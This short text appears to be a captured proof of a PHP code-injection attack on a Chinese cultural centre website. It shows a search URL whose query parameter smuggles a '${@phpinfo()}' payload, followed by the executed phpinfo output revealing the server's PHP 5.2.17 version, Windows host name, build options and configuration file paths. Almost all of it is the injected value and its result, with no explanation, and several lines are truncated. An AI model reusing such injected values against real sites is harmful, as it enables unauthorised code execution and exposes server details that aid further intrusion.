 文化馆
.net/index.php?col=13&mod=web&q=%24{%40phpinfo%
当前位置：首页 > 站内搜索：
PHP Version 5.2.17
System
Windows NT SVCTAG-3KDL52X 5.2 build 3790
Build Date
Jan 6 2011 17:26:08
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug
with-snapshot-template=d:\php-sdk\snap_5_2\vc6\x86\template" "--with-p
build=d:\php-sdk\snap_5_2\vc6\x86\php_build" "--with-pdo-oci=D:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8=D:\php-
sdk\oracle\instantclient10\sdk,shared" "--without-pi3web"
Server API
ISAPI
Virtual
Directory
Support
enabled
Configuration
File
(php.ini)
Path
C:\WINDOWS
Loaded
Configuration
File
D:\SOFT_PHP_PACKAGE\php\php.ini
Scan this dir
for
additional
(none)